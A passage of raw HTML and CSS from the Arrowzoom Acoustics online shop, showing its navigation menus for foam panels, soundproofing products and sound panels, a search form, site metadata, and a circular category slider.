  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span> </a> </li><li class="list-social__item"> <a href="https://www.tiktok.com/@arrowzoomshop" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span> </a> </li><li class="list-social__item"> <a href="https://www.youtube.com/@arrowzoom" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span> </a> </li></ul> </div> </div> </div> </div> </details></header-drawer> <a href="/" class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 25.366403607666292%"  ><img src="//arrowzoom.com/cdn/shop/files/AZ_Logo_Updated_2023.jpg?v=1768464193&amp;width=500" alt="Arrowzoom Acoustics" srcset="//arrowzoom.com/cdn/shop/files/AZ_Logo_Updated_2023.jpg?v=1768464193&amp;width=50 50w, //arrowzoom.com/cdn/shop/files/AZ_Logo_Updated_2023.jpg?v=1768464193&amp;width=100 100w, //arrowzoom.com/cdn/shop/files/AZ_Logo_Updated_2023.jpg?v=1768464193&amp;width=150 150w, //arrowzoom.com/cdn/shop/files/AZ_Logo_Updated_2023.jpg?v=1768464193&amp;width=200 200w, //arrowzoom.com/cdn/shop/files/AZ_Logo_Updated_2023.jpg?v=1768464193&amp;width=250 250w, //arrowzoom.com/cdn/shop/files/AZ_Logo_Updated_2023.jpg?v=1768464193&amp;width=300 300w, //arrowzoom.com/cdn/shop/files/AZ_Logo_Updated_2023.jpg?v=1768464193&amp;width=400 400w, //arrowzoom.com/cdn/shop/files/AZ_Logo_Updated_2023.jpg?v=1768464193&amp;width=500 500w" width="150" height="38.049605411499435" class="header__heading-logo header__heading-logo--main motion-reduce"> <img src="//arrowzoom.com/cdn/shop/files/AZ_Logo.jpg?v=1765311797&amp;width=500" alt="Arrowzoom Acoustics" srcset="//arrowzoom.com/cdn/shop/files/AZ_Logo.jpg?v=1765311797&amp;width=50 50w, //arrowzoom.com/cdn/shop/files/AZ_Logo.jpg?v=1765311797&amp;width=100 100w, //arrowzoom.com/cdn/shop/files/AZ_Logo.jpg?v=1765311797&amp;width=150 150w, //arrowzoom.com/cdn/shop/files/AZ_Logo.jpg?v=1765311797&amp;width=200 200w, //arrowzoom.com/cdn/shop/files/AZ_Logo.jpg?v=1765311797&amp;width=250 250w, //arrowzoom.com/cdn/shop/files/AZ_Logo.jpg?v=1765311797&amp;width=300 300w, //arrowzoom.com/cdn/shop/files/AZ_Logo.jpg?v=1765311797&amp;width=400 400w, //arrowzoom.com/cdn/shop/files/AZ_Logo.jpg?v=1765311797&amp;width=500 500w" width="150" height="32.27211796246649" class="header__heading-logo header__heading-logo--secondary motion-reduce"> </a> <nav class="header__inline-menu"> <ul class="list-menu list-menu--inline" role="list"><li><a id="HeaderMenu-sale" href="https://arrowzoom.com/collections/all-products" class="header__menu-item list-menu__item link link--text focus-inset"  > <span  >Sale🔥</span> </a></li><li> <header-menu> <details id="Details-HeaderMenu-2" class="mega-menu"> <summary id="HeaderMenu-foam-panels" class="header__menu-item header__menu-item--main list-menu__item link focus-inset" > <span >Foam Panels🔊</span> <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
 </summary> <div id="MegaMenu-Content-2" class="mega-menu__content color-background-1 gradient motion-reduce global-settings-popup" tabindex="-1" > <ul class="mega-menu__list page-width mega-menu__list--condensed" role="list" ><li> <a id="HeaderMenu-foam-panels-wedge" href="/collections/wedge" class="mega-menu__link mega-menu__link--level-2 link"  > Wedge〰️ </a></li><li> <a id="HeaderMenu-foam-panels-pyramid" href="/collections/pyramid" class="mega-menu__link mega-menu__link--level-2 link"  > Pyramid🔺 </a></li><li> <a id="HeaderMenu-foam-panels-egg-crate-convoluted" href="/collections/egg-crate" class="mega-menu__link mega-menu__link--level-2 link"  > Egg Crate Convoluted🥚 </a></li><li> <a id="HeaderMenu-foam-panels-bass-traps" href="/collections/bass-traps" class="mega-menu__link mega-menu__link--level-2 link"  > Bass Traps </a></li><li> <a id="HeaderMenu-foam-panels-pro-series" href="/collections/pro-series" class="mega-menu__link mega-menu__link--level-2 link"  > Pro Series ⭐ </a></li><li> <a id="HeaderMenu-foam-panels-self-adhesive" href="/collections/self-adhesive" class="mega-menu__link mega-menu__link--level-2 link"  > Self-Adhesive🩹  </a></li><li> <a id="HeaderMenu-foam-panels-all-styles" href="/collections/all-styles" class="mega-menu__link mega-menu__link--level-2 link"  > All Styles </a></li></ul> </div> </details> </header-menu>  </li><li> <header-menu> <details id="Details-HeaderMenu-3" class="mega-menu"> <summary id="HeaderMenu-soundproofing" class="header__menu-item header__menu-item--main list-menu__item link focus-inset" > <span >Soundproofing🔇</span> <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
 </summary> <div id="MegaMenu-Content-3" class="mega-menu__content color-background-1 gradient motion-reduce global-settings-popup" tabindex="-1" > <ul class="mega-menu__list page-width mega-menu__list--condensed" role="list" ><li> <a id="HeaderMenu-soundproofing-door-window-kit" href="/collections/door-kit" class="mega-menu__link mega-menu__link--level-2 link"  > Door &amp; Window Kit 🚪 </a></li><li> <a id="HeaderMenu-soundproofing-ceiling" href="/collections/ceiling-panel" class="mega-menu__link mega-menu__link--level-2 link"  > Ceiling 🔝 </a></li><li> <a id="HeaderMenu-soundproofing-curtains" href="/collections/soundproof-curtain" class="mega-menu__link mega-menu__link--level-2 link"  > Curtains 🪟 </a></li><li> <a id="HeaderMenu-soundproofing-barrier" href="/collections/divider" class="mega-menu__link mega-menu__link--level-2 link"  > Barrier ↔️  </a></li><li> <a id="HeaderMenu-soundproofing-wall" href="/collections/wall" class="mega-menu__link mega-menu__link--level-2 link"  > Wall 🧱 </a></li><li> <a id="HeaderMenu-soundproofing-floor" href="/collections/soundproof-mat" class="mega-menu__link mega-menu__link--level-2 link"  > Floor ⬇️ </a></li><li> <a id="HeaderMenu-soundproofing-tools-accessories" href="/collections/soundproof-accessories-tools" class="mega-menu__link mega-menu__link--level-2 link"  > Tools &amp; Accessories 🛠️ </a></li><li> <a id="HeaderMenu-soundproofing-voice-record-booth" href="/collections/voice-recording" class="mega-menu__link mega-menu__link--level-2 link"  > Voice Record &amp; Booth 🎙️ </a></li></ul> </div> </details> </header-menu>  </li><li> <header-menu> <details id="Details-HeaderMenu-4" class="mega-menu"> <summary id="HeaderMenu-sound-panels" class="header__menu-item header__menu-item--main list-menu__item link focus-inset" > <span >Sound Panels 🎶</span> <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
 </summary> <div id="MegaMenu-Content-4" class="mega-menu__content color-background-1 gradient motion-reduce global-settings-popup" tabindex="-1" > <ul class="mega-menu__list page-width mega-menu__list--condensed" role="list" ><li> <a id="HeaderMenu-sound-panels-3d-felt-panels" href="/collections/3d-felt-art-panel" class="mega-menu__link mega-menu__link--level-2 link"  > 3D Felt Panels  </a></li><li> <a id="HeaderMenu-sound-panels-art-felt-panels" href="/collections/art-felt-panel" class="mega-menu__link mega-menu__link--level-2 link"  > Art Felt Panels 🖼️ </a></li><li> <a id="HeaderMenu-sound-panels-diffusers" href="/collections/wood-diffusers" class="mega-menu__link mega-menu__link--level-2 link"  > Diffusers🌲 </a></li><li> <a id="HeaderMenu-sound-panels-hexagon-panels" href="/collections/hexagon-panels" class="mega-menu__link mega-menu__link--level-2 link"  > Hexagon Panels ⬡ </a></li><li> <a id="HeaderMenu-sound-panels-wall-set-panel" href="/collections/wall-set-panel" class="mega-menu__link mega-menu__link--level-2 link"  > Wall Set Panel 🧱 </a></li></ul> </div> </details> </header-menu>  </li><li> <header-menu> <details id="Details-HeaderMenu-5" class="mega-menu"> <summary id="HeaderMenu-resources" class="header__menu-item header__menu-item--main list-menu__item link focus-inset" > <span >Resources</span> <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
 </summary> <div id="MegaMenu-Content-5" class="mega-menu__content color-background-1 gradient motion-reduce global-settings-popup" tabindex="-1" > <ul class="mega-menu__list page-width mega-menu__list--condensed" role="list" ><li> <a id="HeaderMenu-resources-acoustics-101" href="/pages/acoustic-101-application" class="mega-menu__link mega-menu__link--level-2 link"  > Acoustics 101 📘 </a></li><li> <a id="HeaderMenu-resources-a-z-dictionary" href="/pages/a-to-z-for-acoustical-dictionary" class="mega-menu__link mega-menu__link--level-2 link"  > A-Z Dictionary 🔤 </a></li><li> <a id="HeaderMenu-resources-faq" href="/pages/faq" class="mega-menu__link mega-menu__link--level-2 link"  > FAQ❓ </a></li><li> <a id="HeaderMenu-resources-case-study" href="/pages/case-study" class="mega-menu__link mega-menu__link--level-2 link"  > Case Study 📄 </a></li><li> <a id="HeaderMenu-resources-our-production-site" href="/pages/our-production-site" class="mega-menu__link mega-menu__link--level-2 link"  > Our Production Site 🏭 </a></li><li> <a id="HeaderMenu-resources-sound-test-before-after" href="/pages/sound-demo" class="mega-menu__link mega-menu__link--level-2 link"  > Sound Test (Before/After) 🎚️ </a></li><li> <a id="HeaderMenu-resources-technical-data" href="/pages/technical-data" class="mega-menu__link mega-menu__link--level-2 link"  > Technical Data 📊 </a></li><li> <a id="HeaderMenu-resources-tiles-calculator" href="/pages/tiles-calculator" class="mega-menu__link mega-menu__link--level-2 link"  > Tiles Calculator 🧮 </a></li><li> <a id="HeaderMenu-resources-understanding-stc" href="/pages/understanding-stc-and-ratings" class="mega-menu__link mega-menu__link--level-2 link"  > Understanding STC 🔊 </a></li></ul> </div> </details> </header-menu>  </li><li><a id="HeaderMenu-free-samples" href="/collections/free-stuff" class="header__menu-item list-menu__item link link--text focus-inset"  > <span  >👉FREE Samples </span> </a></li></ul> </nav>  <div class="header__icons"> <details-modal class="header__search"> <details> <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search"> <span> <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false"> <use href="#icon-search"> </svg> <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false"> <use href="#icon-close"> </svg> </span> </summary> <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search"> <div class="modal-overlay"></div> <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="Dont_Delete_thiis_is_TOKEN_for_theme_mer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A"> <div class="field"> <input class="search__input field__input" id="Search-In-Modal" type="search" name="q" value="" placeholder="Search"role="combobox" aria-expanded="false" aria-owns="predictive-search-results" aria-controls="predictive-search-results" aria-haspopup="listbox" aria-autocomplete="list" autocorrect="off" autocomplete="off" autocapitalize="off" spellcheck="false"> <label class="field__label" for="Search-In-Modal">Search</label> <input type="hidden" name="options[prefix]" value="last"> <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term"> <svg class="icon icon-close" aria-hidden="true" focusable="false"> <use xlink:href="#icon-reset"> </svg> </button> <button class="search__button field__button" aria-label="Search"> <svg class="icon icon-search" aria-hidden="true" focusable="false"> <use href="#icon-search"> </svg> </button> </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search> <div class="predictive-search__loading-state"> <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg"> <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle> </svg> </div> </div> <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close"> <svg class="icon icon-close" aria-hidden="true" focusable="false"> <use href="#icon-close"> </svg> </button> </div> </div> </details> </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide"> <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>
 <span class="visually-hidden">Log in</span> </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Cart</span></a> </div> </header></sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Arrowzoom Acoustics",
    
      "logo": "https:\/\/arrowzoom.com\/cdn\/shop\/files\/AZ_Logo_Updated_2023.jpg?v=1768464193\u0026width=500",
    
    "sameAs": [
      "https:\/\/twitter.com\/Arrowzoom",
      "https:\/\/www.facebook.com\/Arrowzoom\/",
      "https:\/\/www.pinterest.com\/arrowzoom\/",
      "https:\/\/instagram.com\/arrowzoom",
      "https:\/\/www.tiktok.com\/@arrowzoomshop",
      "",
      "",
      "https:\/\/www.youtube.com\/@arrowzoom",
      ""
    ],
    "url": "https:\/\/arrowzoom.com"
  }
</script>
</div><section id="shopify-section-sections--25976882561312__ss_circle_menu_36N8fU" class="shopify-section shopify-section-group-header-group"><style data-shopify>@font-face {
  font-family: "Josefin Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//arrowzoom.com/cdn/fonts/josefin_sans/josefinsans_n4.70f7efd699799949e6d9f99bc20843a2c86a2e0f.woff2") format("woff2"),
       url("//arrowzoom.com/cdn/fonts/josefin_sans/josefinsans_n4.35d308a1bdf56e5556bc2ac79702c721e4e2e983.woff") format("woff");
}
 .section-sections--25976882561312__ss_circle_menu_36N8fU { border-top: solid #0083ff 0px; border-bottom: solid #0083ff 0px; margin-top: 0px; margin-bottom: 0px; overflow: hidden; } @media (hover: none) and (pointer: coarse) { .adev-circle-wrapper { overflow-x: auto; } }  .section-sections--25976882561312__ss_circle_menu_36N8fU-settings { margin: 0 auto; padding-top: 3px; padding-bottom: 6px; padding-left: 1.5rem; padding-right: 1.5rem; } .circle-slider-wrapper-sections--25976882561312__ss_circle_menu_36N8fU { margin: 0px auto; max-width: fit-content; } .circle-slider-sections--25976882561312__ss_circle_menu_36N8fU { margin: 0px auto; width: 100% !important; max-width: fit-content !important; overflow: visible !important; margin-left: -1.5rem !important; margin-right: -1.5rem !important; padding-left: 1.5rem !important; padding-right: 1.5rem !important; } .circle-item-sections--25976882561312__ss_circle_menu_36N8fU { width: 100%; max-width: 50px; box-sizing: border-box; transform: scale(1) !important; transition: all 0.25s ease 0s; } .circle-item-sections--25976882561312__ss_circle_menu_36N8fU:last-child { margin-right: 0!important; } .circle-icon-sections--25976882561312__ss_circle_menu_36N8fU { margin: 0px auto; display: block; width: 50px; height: 50px; border: 2px solid #0083ff; overflow: hidden; } .circle-icon-sections--25976882561312__ss_circle_menu_36N8fU img, .circle-icon-sections--25976882561312__ss_circle_menu_36N8fU svg { display: block; width: 100%; height: 100%; object-fit: cover; border: 2px solid #ffffff; } .circle-icon-sections--25976882561312__ss_circle_menu_36N8fU svg { background-color: #DADADA; } .circle-text-sections--25976882561312__ss_circle_menu_36N8fU { margin: 0; margin-top: 6px; font-size: 10px; color: #121212; line-height: 130%; text-transform: unset; word-wrap: break-word; text-align: center; } .circle-item-sections--25976882561312__ss_circle_menu_36N8fU { box-sizing: border-box !important; } @media screen and (min-width: 1024px) {  .section-sections--25976882561312__ss_circle_menu_36N8fU { margin-top: 0px; margin-bottom: 0px; }  .section-sections--25976882561312__ss_circle_menu_36N8fU-settings { padding: 0 5rem; padding-top: 4px; padding-bottom: 8px; padding-left: 5rem; padding-right: 5rem; } .circle-slider-sections--25976882561312__ss_circle_menu_36N8fU { margin-left: -5rem !important; margin-right: -5rem !important; padding-left: 5rem !important; padding-right: 5rem !important; } .circle-item-sections--25976882561312__ss_circle_menu_36N8fU { max-width: 62px; } .circle-icon-sections--25976882561312__ss_circle_menu_36N8fU { width: 62px; height: 62px; } .circle-icon-sections--25976882561312__ss_circle_menu_36N8fU img, .circle-icon-sections--25976882561312__ss_circle_menu_36N8fU svg { border: 2px solid #ffffff; } .circle-text-sections--25976882561312__ss_circle_menu_36N8fU { margin-top: 8px; font-size: 10px; } .circle-slider-wrapper-sections--25976882561312__ss_circle_menu_36N8fU { width: 100%; }  }</style> <style> @media(min-width: 1024px) { .circle-sections--25976882561312__ss_circle_menu_36N8fU { display: block; }  } </style> <style> .circle-item-sections--25976882561312__ss_circle_menu_36N8fU:hover { transform: scale(1.07) !important; transition: all 0.25s ease 0s; } </style> <style> .circle-icon-sections--25976882561312__ss_circle_menu_36N8fU, .circle-icon-sections--25976882561312__ss_circle_menu_36N8fU img, .circle-icon-sections--25976882561312__ss_circle_menu_36N8fU svg { border-radius: 50%; } .circle-icon-sections--25976882561312__ss_circle_menu_36N8fU img, .circle-icon-sections--25976882561312__ss_circle_menu_36N8fU svg { border-radius: 50%; }  </style><style> .circle-slider-sections--25976882561312__ss_circle_menu_36N8fU.preview .circle-slider--wrap { display: flex; align-items: top; justify-content: space-between; } .circle-slider-sections--25976882561312__ss_circle_menu_36N8fU.preview .circle-item-sections--25976882561312__ss_circle_menu_36N8fU { width: 40%; } .circle-slider-sections--25976882561312__ss_circle_menu_36N8fU.preview .circle-item-sections--25976882561312__ss_circle_menu_36N8fU:not(:first-child) { margin-left: 10px; }  @media(min-width: 1024px) { .circle-slider-sections--25976882561312__ss_circle_menu_36N8fU.preview .circle-item-sections--25976882561312__ss_circle_menu_36N8fU:not(:first-child) { margin-left: 10px; }  .circle-slider-sections--25976882561312__ss_circle_menu_36N8fU { overflow:hidden; } .circle-slider-sections--25976882561312__ss_circle_menu_36N8fU.preview .circle-item-sections--25976882561312__ss_circle_menu_36N8fU { width: 15%; } }</style><div class="adev-circle-wrapper section-sections--25976882561312__ss_circle_menu_36N8fU circle-sections--25976882561312__ss_circle_menu_36N8fU" style="background-color:#ffffff; background-image: ;"> <div class="section-sections--25976882561312__ss_circle_menu_36N8fU-settings"> <div class="circle-slider-wrapper-sections--25976882561312__ss_circle_menu_36N8fU"> <div class="swiper circle-slider-sections--25976882561312__ss_circle_menu_36N8fU preview"> <div class="circle-slider--wrap"><div class="circle-item-sections--25976882561312__ss_circle_menu_36N8fU circle-slider--wrap-slide">  <a href="https://arrowzoom.com/collections/all-products" class="circle-icon-sections--25976882561312__ss_circle_menu_36N8fU">  <img loading="lazy" draggable="false" width="145" height="110" src="//arrowzoom.com/cdn/shop/files/Pro_Series_2aca00bf-8e15-4d6a-bebb-a7e0548824e3_150x.webp?v=1738787651" alt=""></a>   <p class="circle-text-sections--25976882561312__ss_circle_menu_36N8fU"> All </p>   </div><div class="circle-item-sections--25976882561312__ss_circle_menu_36N8fU circle-slider--wrap-slide">  <a href="https://arrowzoom.com/collections/door-kit" class="circle-icon-sections--25976882561312__ss_circle_menu_36N8fU">  <img loading="lazy" draggable="false" width="120" height="120" src="//arrowzoom.com/cdn/shop/files/Door-kit-megamenu_def70614-222a-492d-b136-78ec135dd79a_150x.jpg?v=1654501483" alt=""></a>   <p class="circle-text-sections--25976882561312__ss_circle_menu_36N8fU"> Door Kits </p>   </div><div class="circle-item-sections--25976882561312__ss_circle_menu_36N8fU circle-slider--wrap-slide">  <a href="https://arrowzoom.com/collections/soundproof-accessories-tools" class="circle-icon-sections--25976882561312__ss_circle_menu_36N8fU">  <img loading="lazy" draggable="false" width="120" height="120" src="//arrowzoom.com/cdn/shop/files/weathering-strip-megamenu_360x_ac6bf5d7-7d9b-462f-be29-4c2f733e514f_150x.webp?v=1762625265" alt=""></a>   <p class="circle-text-sections--25976882561312__ss_circle_menu_36N8fU"> Tools </p>   </div><div class="circle-item-sections--25976882561312__ss_circle_menu_36N8fU circle-slider--wrap-slide">  <a href="https://arrowzoom.com/collections/all-styles" class="circle-icon-sections--25976882561312__ss_circle_menu_36N8fU">  <img loading="lazy" draggable="false" width="145" height="110" src="//arrowzoom.com/cdn/shop/files/Pyramid_150x.webp?v=1738792525" alt=""></a>   <p class="circle-text-sections--25976882561312__ss_circle_menu_36N8fU"> Foam </p>   </div><div class="circle-item-sections--25976882561312__ss_circle_menu_36N8fU circle-slider--wrap-slide">  <a href="https://arrowzoom.com/collections/free-stuff" class="circle-icon-sections--25976882561312__ss_circle_menu_36N8fU">  <img loading="lazy" draggable="false" width="1000" height="1000" src="//arrowzoom.com/cdn/shop/files/polyester-fiber-panels-1-1-pc-sample-sound-deadening-polyester-fabric-panel-kk1093-41551560769824_150x.jpg?v=1686191381" alt="1 Pc SAMPLE Sound Deadening Polyester Fabric Panel KK1093 1"></a>   <p class="circle-text-sections--25976882561312__ss_circle_menu_36N8fU"> Samples </p>   </div><div class="circle-item-sections--25976882561312__ss_circle_menu_36N8fU circle-slider--wrap-slide">  <a href="https://arrowzoom.com/collections/soundproof-curtain" class="circle-icon-sections--25976882561312__ss_circle_menu_36N8fU">  <img loading="lazy" draggable="false" width="145" height="110" src="//arrowzoom.com/cdn/shop/files/Soundproof_Curtain_150x.webp?v=1738791945" alt=""></a>   <p class="circle-text-sections--25976882561312__ss_circle_menu_36N8fU"> Curtains </p>   </div><div class="circle-item-sections--25976882561312__ss_circle_menu_36N8fU circle-slider--wrap-slide">  <a href="https://arrowzoom.com/collections/ceiling-panel" class="circle-icon-sections--25976882561312__ss_circle_menu_36N8fU">  <img loading="lazy" draggable="false" width="2000" height="2000" src="//arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741535520_150x.jpg?v=1699019883" alt="Arrowzoom Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424"></a>   <p class="circle-text-sections--25976882561312__ss_circle_menu_36N8fU"> Ceiling </p>   </div><div class="circle-item-sections--25976882561312__ss_circle_menu_36N8fU circle-slider--wrap-slide">  <a href="https://arrowzoom.com/collections/wall" class="circle-icon-sections--25976882561312__ss_circle_menu_36N8fU">  <img loading="lazy" draggable="false" width="1000" height="1000" src="//arrowzoom.com/cdn/shop/files/wall-kit-pro-white-48-1-piece-arrowzoom-premium-door-kit-pro-all-in-one-adhesive-sound-absorbing-panels-kk1244-40034855354656_150x.jpg?v=1718783068" alt="1 Piece - Arrowzoom Premium Door Kit Pro - All in One Adhesive Sound Absorbing Panels - KK1244 White / 48"></a>   <p class="circle-text-sections--25976882561312__ss_circle_menu_36N8fU"> Wall </p>   </div><div class="circle-item-sections--25976882561312__ss_circle_menu_36N8fU circle-slider--wrap-slide">  <a href="https://arrowzoom.com/collections/soundproof-mat" class="circle-icon-sections--25976882561312__ss_circle_menu_36N8fU">  <img loading="lazy" draggable="false" width="1000" height="1000" src="//arrowzoom.com/cdn/shop/products/12-black-arrowzoom-non-slip-soundproof-floor-tiles-rug-pad-kk1282-30199838998593_150x.jpg?v=1670267513" alt="Arrowzoom Non-Slip Soundproof Floor Tiles, Rug Pad - KK1282 12 / Black"></a>   <p 